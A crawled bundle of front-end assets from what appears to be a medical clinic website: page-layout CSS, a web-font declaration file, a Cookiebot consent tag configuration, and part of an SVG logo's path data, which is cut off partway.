.page-vikings .vikings-form .image-upload .ginput_full {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.page-vikings .vikings-form .image-upload .ginput_full input {
  height: unset;
  zoom: 1.5;
}

.page-vikings .vikings-form .image-upload .ginput_full span {
  margin-top: 1.5rem;
}

.page-vikings .vikings-form-permission {
  margin-bottom: 0 !important;
}

.page-vikings .vikings-form .line-break {
  margin-top: 2rem;
  margin-bottom: 4rem;
}

.page-vikings .vikings-form .line-break h2 {
  border: 1px solid #c4c4c4;
}

.page-vikings .vikings-form .gfield_checkbox li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.page-vikings .vikings-form .gfield_checkbox li input {
  zoom: 1.75;
  position: relative;
  top: 3px;
}

.page-vikings .vikings-form [type="submit"] {
  font-size: 2.5rem;
  height: unset;
  font-weight: 500;
  padding: 1.5rem 2.5rem;
}

.page-vikings .vikings-footer {
  max-width: 144rem;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.page-vikings .vikings-footer .divider {
  width: 100%;
  margin-bottom: 1.5rem;
  border: 1px solid #D9D9D9;
}

.page-vikings .vikings-footer-sponsor {
  margin-bottom: 3rem;
}

.single-location-template h1.location-title {
  color: #1C68A5;
  font-weight: bold;
  font-size: 80px;
  line-height: 1;
}

@media screen and (max-width: 768px) {
  .single-location-template h1.location-title {
    font-size: 50px;
  }
}

.single-location-template h2 {
  color: #1C68A5;
}

.single-location-template span.ouc-location-cross {
  width: 1.4rem;
  height: 1.4rem;
  display: inline-block;
  background: url("img/ouc_red_cross.png") center center/contain no-repeat;
}

.single-location-template .primary-lead-in {
  color: #1C68A5;
}

.single-location-template #directions h2 {
  margin-bottom: 0;
}

.single-location-template #directions iframe {
  margin-top: 0;
}

.single-service-template h2 {
  color: #1C68A5;
}

.single-service-template h3 {
  color: #1C68A5;
}

.single-service-template h3.is-primary-background {
  background: #1C68A5;
  color: #ffffff;
  padding: 0.5rem;
}

.single-service-template h4 {
  font-size: 16px;
  color: #1C68A5;
}

.single-service-template .is-full-width {
  display: block;
  width: 100%;
}

.single-service-template ul.is-ul-mb0 li:last-child {
  margin-bottom: 0;
}

.single-service-template div.find-location-wrapper {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.single-service-template div.find-location-wrapper .cta-wrapper {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.single-service-template div.find-location-wrapper .cta-wrapper a:nth-of-type(2) {
  margin-right: 0;
}

.single-service-template div.find-location-wrapper .post-excerpt {
  margin-bottom: 0;
}

@media screen and (max-width: 768px) {
  .single-service-template div.find-location-wrapper {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .single-service-template div.find-location-wrapper .cta-wrapper {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .single-service-template div.find-location-wrapper .cta-wrapper a:nth-of-type(2) {
    margin-top: 2rem;
  }
  .single-service-template div.find-location-wrapper .post-excerpt {
    width: 100%;
    margin-right: 0;
    margin-bottom: 3rem;
    text-align: left;
  }
}

.single-service-template ul.locations-list {
  margin: 0 0 2rem;
}

.single-service-template ul.locations-list li {
  width: 33.33333333%;
}

.single-service-template ul.locations-list li p {
  margin: 0;
  top: 0;
  color: #596160;
}

.single-service-template ul.locations-list li a {
  display: block;
  width: 100%;
  margin-bottom: 0.4rem;
}

.single-service-template ul.locations-list li a:last-of-type {
  margin-bottom: 0;
}

@media screen and (max-width: 1000px) {
  .single-service-template ul.locations-list li {
    width: 50%;
  }
}

@media screen and (max-width: 768px) {
  .single-service-template ul.locations-list li {
    width: 100%;
  }
}

div.ouc-three-col-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -1rem;
}

div.ouc-three-col-panel .ouc-col {
  width: 33.333333333%;
  padding: 0 1rem;
}

div.ouc-three-col-panel .ouc-col ul li {
  width: 100%;
}

@media screen and (max-width: 768px) {
  div.ouc-three-col-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0;
  }
  div.ouc-three-col-panel .ouc-col {
    width: 100%;
    padding: 0;
  }
}

a.fitness-class-scheduler-link {
  background: #1C68A5;
  padding: 0.5rem;
  border-radius: 0.8rem;
}

a.fitness-class-scheduler-link img {
  width: 4rem;
  height: 4rem;
}

a.fitness-class-scheduler-link .scheduler-copy p {
  color: #ffffff;
}

h2.ouc-highlighted-header {
  text-transform: uppercase;
  color: black;
  text-align: center;
  font-weight: bold;
  margin-top: 3rem;
  font-size: 4rem;
  line-height: 1;
  font-family: gotham_htfbold_condensed;
}

@media screen and (max-width: 768px) {
  h2.ouc-highlighted-header span {
    width: calc(100% - 100px);
    display: block;
    margin: auto;
  }
}

h2.ouc-highlighted-header span {
  background: yellow;
}

p.ouc-disclaimer-copy {
  max-width: 70rem;
  margin: auto;
  text-align: center;
}

.testimonial-wrapper {
  margin: 3rem 0;
}

.testimonial-wrapper h3 {
  width: 100%;
  text-align: center;
  color: #7d8787;
  font-style: italic;
  font-size: 2.8rem;
  line-height: 1;
}

.testimonial-wrapper h3 span {
  color: #4e8797;
}

.testimonial-wrapper p {
  font-size: 20px;
  color: #7d8787;
  margin: 0;
  text-align: right;
  width: 100%;
}

.tco_therapist-template-default ul.is-sm > li {
  margin-bottom: 0;
}

.speciality-service-line .onlinespecialitybutton {
  max-width: 100%;
}

@media (max-width: 500px) {
  .speciality-service-line .onlinespecialitybutton {
    max-width: 80%;
  }
}

.online-schedule-button {
  margin-bottom: -4.2rem;
  margin-top: 4rem;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}

.online-schedule-button-rheumatology {
  margin-bottom: 4.2rem;
  margin-top: -4rem;
}

@media screen and (min-width: 768px) {
  .single-infusion-therapy-template .single-infusion-therapy-intro-section .grid_col:first-child {
    -ms-flex-preferred-size: 56%;
        flex-basis: 56%;
  }
  .single-infusion-therapy-template .single-infusion-therapy-intro-section .grid_col:last-child {
    -ms-flex-preferred-size: 44%;
        flex-basis: 44%;
  }
}

.single-infusion-therapy-template p {
  color: #7d8787;
}

.single-infusion-therapy-template h2 {
  color: #7d8787 !important;
}

.single-infusion-therapy-template .grid-2-layout li div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 0;
  list-style-type: disc;
}

.single-infusion-therapy-template .grid-2-layout li div :first-child {
  -ms-flex-preferred-size: 34.5%;
      flex-basis: 34.5%;
}

.single-infusion-therapy-template .grid-2-layout li div :last-child {
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

@media screen and (max-width: 768px) {
  .single-infusion-therapy-template .grid-2-layout li div {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .single-infusion-therapy-template .grid-2-layout li div :first-child,
  .single-infusion-therapy-template .grid-2-layout li div :last-child {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
  }
}

.single-infusion-therapy-template .expander_title-infusion {
  color: #7d8787;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://tcomn.com/wp-content/themes/tco/fonts/gothamhtf.css
body_size: -168
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on August 22, 2018 */

@font-face {
  font-family: "gotham_htfbold_condensed";
  src: url("gothamhtf-boldcondensed-webfont.woff2") format("woff2"),
    url("gothamhtf-boldcondensed-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "gotham_htfbook_condensed";
  src: url("gothamhtf-bookcondensed-webfont.woff2") format("woff2"),
    url("gothamhtf-bookcondensed-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/3a312a71-cac8-43c0-aa8c-420ae1e5d144/tcomn.com/configuration.js
body_size: 365
content:
CookieConsent.configuration.tags.push({id:189516977,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16316088009819",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:189516979,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1902527111861",url:"https://maps.googleapis.com/maps/api/js?key=AIzaSyA5V0VfayjQFvEQ6c_JulhdkPKdaokBMC0&ver=3",resolvedUrl:"https://maps.googleapis.com/maps/api/js?key=AIzaSyA5V0VfayjQFvEQ6c_JulhdkPKdaokBMC0&ver=3",cat:[2]});CookieConsent.configuration.tags.push({id:189516981,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9661890520788",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:189516984,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"7435393543620",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:189516985,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"11053332585912",url:"https://www.youtube.com/embed/k808a7UypZQ",resolvedUrl:"https://www.youtube.com/embed/k808a7UypZQ",cat:[4]});CookieConsent.configuration.tags.push({id:189516987,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1027522208191",url:"https://www.google.com/recaptcha/api.js?hl=en&ver=d963e9b9ccd4e122c5c6603dd67e3ae6#038;render=explicit",resolvedUrl:"https://www.google.com/recaptcha/api.js?hl=en&ver=d963e9b9ccd4e122c5c6603dd67e3ae6#038;render=explicit",cat:[1]});CookieConsent.configuration.tags.push({id:189516989,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"5581095171637",url:"https://www.youtube.com/embed/KzS2KR1dg0Q",resolvedUrl:"https://www.youtube.com/embed/KzS2KR1dg0Q",cat:[4]});CookieConsent.configuration.tags.push({id:189516998,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"674466142553",url:"about:blank",resolvedUrl:"about:blank",cat:[1]});CookieConsent.configuration.tags.push({id:189517051,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10225490526921",url:"https://www.youtube.com/embed/Ynl4Ps7vmoE?feature=oembed",resolvedUrl:"https://www.youtube.com/embed/Ynl4Ps7vmoE?feature=oembed",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://tcomn.com/wp-content/themes/tco/img/tco_logo.svg
body_size: 29561
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8190" height="1595">
<path d="M0 0 C2.20122732 -0.00074183 4.40245453 -0.00192274 6.60368142 -0.0034965 C12.60824842 -0.00653697 18.61279824 -0.00341444 24.61736395 0.00078164 C30.48902546 0.00388173 36.36068451 0.00220556 42.23234636 0.00069807 C54.37260893 -0.00225275 66.51286666 -0.00051319 78.65312862 0.00384235 C90.94244282 0.00823185 103.23175452 0.01041362 115.52106953 0.00994015 C116.29940402 0.00991146 117.07773851 0.00988276 117.87965889 0.0098532 C121.84890419 0.00969681 125.81814949 0.00950486 129.78739478 0.00930037 C158.46304594 0.00789555 187.13869488 0.01131436 215.81434536 0.01731777 C244.20022626 0.02324628 272.58610621 0.02709407 300.97198772 0.02817059 C301.85452504 0.028205 302.73706235 0.02823941 303.64634322 0.02827486 C311.70731854 0.02858808 319.76829387 0.02887577 327.82926919 0.02913284 C347.86525523 0.02977212 367.90124124 0.03073137 387.93722725 0.03190804 C388.84948094 0.03196135 389.76173463 0.03201467 390.70163237 0.0320696 C435.04496506 0.03468922 479.38829712 0.040996 523.73162937 0.04760838 C539.11395359 0.0499001 554.4962778 0.05217549 569.87860203 0.05438328 C571.30968069 0.0545887 571.30968069 0.0545887 572.76967003 0.05479828 C617.14147872 0.06114522 661.51328751 0.06485809 705.88509653 0.0679161 C708.78933342 0.06811667 711.69357031 0.06831897 714.59780719 0.06852183 C744.86537297 0.07063533 775.13293875 0.07262238 805.40050454 0.07455461 C806.26527226 0.07460982 807.13003998 0.07466504 808.02101278 0.07472192 C809.5944935 0.07482231 811.16797422 0.07492255 812.74145494 0.07502258 C959.24688861 0.08436274 1105.75231908 0.10452706 1252.25775242 0.12304783 C1252.25775242 226.17304783 1252.25775242 452.22304783 1252.25775242 685.12304783 C1250.31768195 681.24290689 1249.43795068 677.77700738 1248.62884617 673.58007908 C1248.31854859 672.03292592 1248.00764948 670.48589332 1247.69622898 668.9389658 C1247.53384739 668.12441929 1247.3714658 667.30987278 1247.20416355 666.47064304 C1236.86350627 614.95958521 1220.00201184 565.48288044 1197.25775242 518.12304783 C1196.75807957 517.079874 1196.25840672 516.03670017 1195.74359226 514.96191502 C1187.99374439 498.88297184 1179.45609445 483.41387024 1170.25775242 468.12304783 C1169.32357747 466.54787154 1168.38994715 464.97237207 1167.45697117 463.39648533 C1150.66179068 435.24176787 1131.00281645 408.62901054 1109.65814304 383.7617197 C1108.2497864 382.11372637 1106.85418384 380.45565106 1105.46087742 378.79492283 C1094.19923219 365.42400241 1082.09093971 352.87916201 1069.75775242 340.49804783 C1068.93339695 339.66901951 1068.10904148 338.83999119 1067.25970554 337.9858408 C1062.97753547 333.71495787 1058.62106127 329.59938695 1054.03558445 325.65576267 C1051.62136012 323.57439761 1049.28648924 321.41087002 1046.94525242 319.24804783 C1042.51143931 315.20902629 1037.97720658 311.34797905 1033.30853367 307.58398533 C1031.08486568 305.79024547 1028.87576764 303.98432399 1026.67572117 302.16211033 C1001.29597619 281.20310355 973.82857526 262.46888519 945.25775242 246.12304783 C944.52798191 245.70442478 943.7982114 245.28580173 943.04632664 244.85449314 C937.82161594 241.87259074 932.55349413 238.97665638 927.25775242 236.12304783 C926.3987534 235.65930759 925.53975437 235.19556736 924.65472507 234.71777439 C882.00163592 211.80312359 836.85948708 194.21887447 790.07025242 181.81054783 C789.36309086 181.62134769 788.6559293 181.43214756 787.9273386 181.23721409 C771.50810689 176.87860379 754.8891772 173.65092581 738.25775242 170.12304783 C738.25775242 581.30304783 738.25775242 992.48304783 738.25775242 1416.12304783 C742.54775242 1415.13304783 746.83775242 1414.14304783 751.25775242 1413.12304783 C755.678895 1412.14672947 755.678895 1412.14672947 757.65551853 1411.71727085 C838.70424194 1394.09849479 915.79588347 1362.23676109 984.25775242 1315.12304783 C984.96593113 1314.6362656 985.67410984 1314.14948338 986.40374851 1313.64795017 C1015.88108108 1293.30141746 1044.19666496 1270.56116131 1069.33978367 1245.00586033 C1070.96435078 1243.41107143 1072.60139986 1241.97253857 1074.38275242 1240.56054783 C1077.34440539 1238.04958118 1079.69853916 1235.37556008 1082.20697117 1232.42773533 C1084.61926818 1229.71677297 1087.17420927 1227.16854625 1089.75775242 1224.62304783 C1094.14147899 1220.28569043 1098.26877194 1215.82405727 1102.25775242 1211.12304783 C1103.15916878 1210.08448177 1104.0616025 1209.04679826 1104.96478367 1208.00976658 C1111.46404516 1200.52483509 1117.70216696 1192.8814901 1123.76556492 1185.0405283 C1125.3645142 1182.98585754 1126.98164824 1180.94642813 1128.60150242 1178.90820408 C1136.99747316 1168.3028906 1144.78148305 1157.39304175 1152.25775242 1146.12304783 C1153.05995213 1144.92059422 1153.05995213 1144.92059422 1153.87835789 1143.69384861 C1203.24058994 1069.53929094 1234.72246547 987.4211466 1251.25775242 900.12304783 C1251.58775242 900.12304783 1251.91775242 900.12304783 1252.25775242 900.12304783 C1252.25775242 1129.47304783 1252.25775242 1358.82304783 1252.25775242 1595.12304783 C934.65276656 1595.20385078 934.65276656 1595.20385078 813.14721787 1595.21937776 C811.44152451 1595.21959651 809.73583115 1595.21981535 808.03013779 1595.22003427 C807.17488717 1595.22014402 806.31963654 1595.22025378 805.43846923 1595.22036685 C775.22494614 1595.22424964 745.01142306 1595.22826332 714.79790001 1595.23250634 C711.91437938 1595.23291013 709.03085874 1595.23331049 706.1473381 1595.23371001 C662.03047587 1595.2398353 617.91361475 1595.24762835 573.79675388 1595.26037693 C572.84915551 1595.26065073 571.90155713 1595.26092453 570.92524365 1595.26120662 C555.64866708 1595.26563096 540.37209056 1595.27019834 525.09551403 1595.27478471 C481.05549508 1595.28800433 437.01547698 1595.30015374 392.97545624 1595.30532742 C392.06841544 1595.30543449 391.16137464 1595.30554156 390.22684775 1595.30565187 C370.30759598 1595.30798425 350.38834419 1595.30977356 330.46909232 1595.31104979 C322.4523509 1595.31157298 314.43560948 1595.31217423 306.41886806 1595.31280231 C305.54151043 1595.31286917 304.6641528 1595.31293602 303.76020857 1595.3130049 C275.56495368 1595.31519211 247.36970514 1595.32371486 219.1744528 1595.33561225 C190.73546609 1595.34758315 162.29648552 1595.35323498 133.85749623 1595.3502958 C129.91333101 1595.34988973 125.9691658 1595.34955493 122.02500057 1595.34926319 C121.25193903 1595.34920343 120.47887749 1595.34914367 119.68238984 1595.3490821 C107.5193251 1595.34832548 95.35627349 1595.35424829 83.19321232 1595.36306755 C71.18614576 1595.37163279 59.17909595 1595.37287239 47.17202776 1595.36671146 C40.76819936 1595.36371783 34.36441415 1595.36371328 27.96059055 1595.37281419 C5.18408013 1595.40321076 -17.55680295 1595.34732414 -40.30987549 1594.21739101 C-41.11682749 1594.17745476 -41.92377948 1594.1375185 -42.75518457 1594.09637205 C-109.66383472 1590.67834707 -175.89367973 1578.29953309 -239.74224758 1558.12304783 C-240.94494289 1557.74454685 -242.14763821 1557.36604588 -243.38677883 1556.97607517 C-274.62833299 1547.06418037 -305.08128354 1535.0623931 -334.74224758 1521.12304783 C-335.4054501 1520.81218235 -336.06865261 1520.50131687 -336.75195217 1520.18103123 C-354.247096 1511.97231407 -371.41779525 1503.42719773 -388.10552883 1493.65673923 C-390.77367419 1492.10476802 -393.45751179 1490.58424723 -396.14849758 1489.07226658 C-424.57172699 1473.08145436 -451.82301803 1454.91463343 -477.74224758 1435.12304783 C-478.75287258 1434.3573447 -479.76349758 1433.59164158 -480.80474758 1432.80273533 C-496.88123315 1420.57656309 -512.55309587 1407.73637023 -527.50006008 1394.15039158 C-529.45433183 1392.38337584 -531.43284496 1390.65391253 -533.42974758 1388.93554783 C-545.14624918 1378.66354643 -556.2180513 1367.75071387 -567.24224758 1356.74804783 C-567.85620388 1356.13667973 -568.47016018 1355.52531162 -569.10272121 1354.89541721 C-581.00714699 1343.03054037 -581.00714699 1343.03054037 -586.32330227 1336.78711033 C-588.51083351 1334.22169173 -590.8193607 1331.77749845 -593.11724758 1329.31054783 C-597.39064729 1324.6852383 -601.43108487 1319.92222882 -605.37896633 1315.01367283 C-607.53528613 1312.37619076 -609.74384646 1309.80083894 -611.98199368 1307.23339939 C-618.66859783 1299.55018208 -624.8918931 1291.57290853 -631.00640774 1283.42968845 C-632.80916562 1281.03412495 -634.62447015 1278.64845072 -636.44146633 1276.26367283 C-644.90529733 1265.11895582 -652.9887118 1253.77257911 -660.74224758 1242.12304783 C-661.25432766 1241.35621677 -661.76640774 1240.58938572 -662.29400539 1239.79931736 C-677.09650618 1217.5582568 -690.77983741 1194.73251732 -703.1870718 1171.07324314 C-704.61351691 1168.36725213 -706.06437575 1165.67657147 -707.52740383 1162.99023533 C-727.28456073 1126.46263669 -742.51287014 1087.42370885 -755.74224758 1048.12304783 C-755.95947475 1047.48186008 -756.17670193 1046.84067234 -756.40051174 1046.18005466 C-769.06556592 1008.7624948 -778.27930596 970.07663568 -784.74224758 931.12304783 C-784.85914944 930.42489964 -784.97605129 929.72675144 -785.09649563 929.00744724 C-799.56549539 842.30924094 -799.60502341 752.72962926 -772.74224758 606.12304783 C-772.5875198 605.4837534 -772.43279202 604.84445896 -772.27337551 604.18579197 C-755.76225166 536.00451282 -729.76502674 468.37436743 -694.27593899 407.75976658 C-692.72396777 405.09162122 -691.20344699 402.40778362 -689.69146633 399.71679783 C-676.13131386 375.61399934 -660.90085309 352.55756245 -644.74224758 330.12304783 C-644.18778957 329.35315525 -643.63333157 328.58326267 -643.0620718 327.79004002 C-635.41072584 317.20384247 -627.49279906 306.90185168 -619.16168118 296.84228611 C-617.17004729 294.42999065 -615.2090634 291.99309416 -613.24224758 289.56054783 C-604.58150793 278.99634892 -595.53333111 268.77399692 -586.24005032 258.76440525 C-585.15081577 257.57077463 -584.07673879 256.36325784 -583.01202297 255.14770603 C-575.99528786 247.18315092 -568.48986378 239.71937073 -560.97637844 232.22680759 C-558.67777549 229.93358035 -556.38458728 227.63503543 -554.09185696 225.33593845 C-552.60975571 223.85449782 -551.12734438 222.37336733 -549.64459133 220.89257908 C-548.97040661 220.21637012 -548.29622189 219.54016117 -547.60160732 218.84346104 C-543.69575946 214.95652389 -539.68643678 211.24631981 -535.50930691 207.65199375 C-532.92227232 205.41356524 -530.43303426 203.07978059 -527.92974758 200.74804783 C-523.28667569 196.4587408 -518.50783141 192.39626164 -513.58209133 188.43164158 C-511.0241496 186.3522144 -508.51100252 184.23266226 -506.0073843 182.08886814 C-499.71764959 176.70729697 -493.27853282 171.55970134 -486.66802883 166.57617283 C-484.5010578 164.94105473 -482.34071196 163.29734513 -480.17974758 161.65429783 C-447.06576421 136.56008164 -412.19239236 113.91967025 -375.42779446 94.54150486 C-372.93699113 93.22590783 -370.45547824 91.89457734 -367.97662258 90.55664158 C-298.11447621 53.02022243 -222.00969112 27.6733001 -63.30474758 2.37304783 C-62.58225826 2.31388187 -61.85976894 2.25471592 -61.11538601 2.19375706 C-40.76384407 0.55808129 -20.41198813 -0.02789096 0 0 Z M512.66009617 170.33789158 C511.6802702 170.53369816 511.6802702 170.53369816 510.68064976 170.73346043 C508.51746611 171.16932094 506.3561415 171.6134541 504.19525242 172.06054783 C503.06938725 172.29337971 503.06938725 172.29337971 501.92077732 172.53091526 C472.02557672 178.75333697 443.04644744 186.95018888 414.25775242 197.12304783 C413.10146336 197.53055271 411.94517429 197.93805759 410.75384617 198.35791111 C341.75979876 222.91031893 276.97110065 260.92682799 221.35931492 308.49414158 C218.43326642 310.99031832 215.4441849 313.40231417 212.44525242 315.81054783 C208.5165782 319.00473078 204.8868597 322.33359051 201.40228367 326.00586033 C199.6076174 327.77764379 197.78468823 329.39236388 195.86712742 331.02539158 C190.14790968 335.99230662 184.84713384 341.38440415 179.50311375 346.74731541 C177.69913157 348.55665716 175.88986577 350.36059102 174.08001804 352.16406345 C168.25817708 357.98254875 162.58129217 363.83907072 157.25775242 370.12304783 C155.80329725 371.73073155 154.34554347 373.33544497 152.88275242 374.93554783 C149.03846997 379.20050091 145.36248337 383.57165633 141.75384617 388.03711033 C139.94577086 390.272446 138.12662479 392.49492988 136.29290867 394.70898533 C115.33422497 420.09310494 96.61700361 447.55737539 80.25775242 476.12304783 C79.84976414 476.83154881 79.44177586 477.54004978 79.02142429 478.27002048 C76.01729851 483.51036349 73.12043084 488.80433865 70.25775242 494.12304783 C69.74518894 495.06905857 69.23262547 496.01506931 68.70452976 496.98974705 C53.40240618 525.36667005 40.84374638 554.68672665 30.25775242 585.12304783 C29.86926121 586.2150449 29.48077 587.30704197 29.08050632 588.43212986 C10.37196897 641.05337561 0.24663965 696.50906037 -3.74224758 752.12304783 C-3.81282375 753.05358982 -3.88339993 753.98413181 -3.95611477 754.94287205 C-9.71895277 833.62543003 1.81038461 914.78583235 150.19915867 1207.37695408 C151.87506613 1209.30172019 153.56244858 1211.21534829 155.25775242 1213.12304783 C156.21488132 1214.20199314 156.21488132 1214.20199314 157.19134617 1215.30273533 C176.71173001 1237.25797444 176.71173001 1237.25797444 198.14837742 1257.29492283 C200.44394549 1259.28441516 202.66044401 1261.34506293 204.87957859 1263.41894627 C210.17557503 1268.36544518 215.54989065 1273.12662175 221.20697117 1277.66211033 C223.52328875 1279.53058674 225.81227293 1281.41919962 228.08978367 1283.33398533 C237.45453717 1291.18559876 247.06892888 1298.52562067 257.05658054 1305.56591892 C259.18013854 1307.06814307 261.29074831 1308.58686427 263.39837742 1310.11132908 C291.11577058 1330.07128669 320.77205631 1346.82179806 351.25775242 1362.12304783 C352.18619968 1362.59194431 353.11464695 1363.0608408 354.07122898 1363.54394627 C396.61625333 1384.90539711 442.50963898 1399.9211959 488.82025242 1410.56054783 C489.521301 1410.72235538 490.22234959 1410.88416294 490.94464207 1411.05087376 C501.67288889 1413.50854554 512.37705958 1415.30959902 523.25775242 1417.12304783 C523.25775242 1005.28304783 523.25775242 593.44304783 523.25775242 169.12304783 C519.47140161 169.12304783 516.36106581 169.59820273 512.66009617 170.33789158 Z " fill="#7E8184" transform="translate(795.7422475814819,-0.1230478286743164)"/>
<path d="M0 0 C410.19 0 820.38 0 1243 0 C1243 226.05 1243 452.1 1243 685 C1241.05992953 681.11985906 1240.18019826 677.65395955 1239.37109375 673.45703125 C1239.06079617 671.90987809 1238.74989707 670.36284549 1238.43847656 668.81591797 C1238.27609497 668.00137146 1238.11371338 667.18682495 1237.94641113 666.34759521 C1227.60575385 614.83653738 1210.74425942 565.35983261 1188 518 C1187.50032715 516.95682617 1187.0006543 515.91365234 1186.48583984 514.83886719 C1178.73599197 498.75992401 1170.19834203 483.29082241 1161 468 C1160.06582505 466.42482371 1159.13219473 464.84932424 1158.19921875 463.2734375 C1141.40403826 435.11872004 1121.74506403 408.50596271 1100.40039062 383.63867188 C1098.99203398 381.99067854 1097.59643142 380.33260323 1096.203125 378.671875 C1084.94147977 365.30095458 1072.83318729 352.75611419 1060.5 340.375 C1059.67564453 339.54597168 1058.85128906 338.71694336 1058.00195312 337.86279297 C1053.71978306 333.59191005 1049.36330885 329.47633912 1044.77783203 325.53271484 C1042.3636077 323.45134978 1040.02873682 321.2878222 1037.6875 319.125 C1033.25368689 315.08597847 1028.71945416 311.22493122 1024.05078125 307.4609375 C1021.82711326 305.66719764 1019.61801522 303.86127617 1017.41796875 302.0390625 C992.03822377 281.08005572 964.57082285 262.34583736 936 246 C935.27022949 245.58137695 934.54045898 245.16275391 933.78857422 244.73144531 C928.56386352 241.74954292 923.29574171 238.85360855 918 236 C917.14100098 235.53625977 916.28200195 235.07251953 915.39697266 234.59472656 C872.7438835 211.68007576 827.60173467 194.09582664 780.8125 181.6875 C779.75175766 181.4036998 779.75175766 181.4036998 778.66958618 181.11416626 C767.48109633 178.14409629 756.18230768 175.73151926 744.8581543 173.34692383 C743.31508607 173.0209678 741.77204337 172.69489093 740.22902679 172.36869049 C736.4863104 171.57773466 732.74325334 170.78841064 729 170 C729.00015598 171.08152735 729.00031196 172.1630547 729.00047267 173.27735561 C729.0058054 210.30591608 729.01091602 247.33447658 729.01586914 284.36303711 C729.01596894 285.10895735 729.01606874 285.85487759 729.01617156 286.62340147 C729.02685551 366.52461469 729.03607949 446.42582793 729.04234314 526.32704163 C729.04248259 528.10117791 729.04262204 529.87531419 729.04276149 531.64945048 C729.04568397 568.88625244 729.0484007 606.12305442 729.05087968 643.35985642 C729.05212511 662.06418922 729.05341008 680.76852202 729.05473244 699.47285482 C729.05493169 702.29439273 729.05512981 705.11593064 729.05532788 707.93746856 C729.05838909 751.40266886 729.06230021 794.86786889 729.06866455 838.33306885 C729.06880145 839.26812973 729.06893835 840.20319062 729.0690794 841.16658668 C729.07129186 856.24323923 729.07357543 871.31989176 729.07586844 886.3965443 C729.08246919 929.80398509 729.08854709 973.21142567 729.09113979 1016.61886692 C729.0912201 1017.95686661 729.0912201 1017.95686661 729.09130202 1019.3218966 C729.09246759 1038.9000107 729.09336253 1058.47812481 729.09400098 1078.05623894 C729.09426262 1085.93294004 729.09456324 1093.80964114 729.09487724 1101.68634224 C729.09491067 1102.54843107 729.0949441 1103.41051991 729.09497854 1104.29873265 C729.09607628 1132.1089579 729.10035175 1159.91918155 729.10628221 1187.72940616 C729.11223814 1215.72695658 729.11510169 1243.72450546 729.11362399 1271.72205653 C729.11342089 1275.5849356 729.11325351 1279.44781467 729.11310768 1283.31069374 C729.1130778 1284.06797418 729.11304792 1284.82525461 729.11301713 1285.60548294 C729.11263545 1297.63012079 729.11562993 1309.65475538 729.12000986 1321.67939234 C729.12424081 1333.48337246 729.12486665 1345.28734738 729.12183181 1357.091328 C729.12031129 1363.41402436 729.12043034 1369.73670974 729.12488318 1376.05940496 C729.12889405 1381.79766603 729.12840503 1387.53590742 729.12413998 1393.27416814 C729.12341868 1395.35027775 729.12441705 1397.42638875 729.12723524 1399.50249657 C729.13079186 1402.29716017 729.12832045 1405.09175187 729.1241985 1407.88641304 C729.12796181 1409.1147941 729.12796181 1409.1147941 729.13180115 1410.36799095 C729.11415501 1415.88584499 729.11415501 1415.88584499 728 1417 C667.2976702 1429.65770153 602.8262958 1428.67405837 541.5625 1421.5 C540.64260284 1421.3924942 539.72270569 1421.2849884 538.77493286 1421.17422485 C536.14200294 1420.86284944 533.51031223 1420.54272973 530.87890625 1420.21875 C530.10003052 1420.12603317 529.32115479 1420.03331635 528.51867676 1419.93778992 C527.77718384 1419.84423721 527.03569092 1419.75068451 526.27172852 1419.65429688 C525.63687027 1419.57594604 525.00201202 1419.49759521 524.34791565 1419.41687012 C520.86032282 1418.79765144 517.43637778 1417.85909444 514 1417 C514 1005.16 514 593.32 514 169 C476.4674712 176.90158501 440.88622415 185.31913704 405 